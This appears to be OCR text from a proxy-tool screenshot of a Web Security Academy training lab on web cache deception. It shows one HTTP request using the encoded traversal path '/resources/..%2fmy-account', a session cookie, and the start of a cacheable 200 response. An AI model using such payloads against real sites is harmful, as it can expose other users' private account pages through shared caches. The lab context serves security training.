 Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0adc00b10436f8eb80cbc15f002300ad.web-security-academy.net
3 Cookie: session=V2ycOkeMzV26bzLUrAaK3qx7e4tZxJH4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>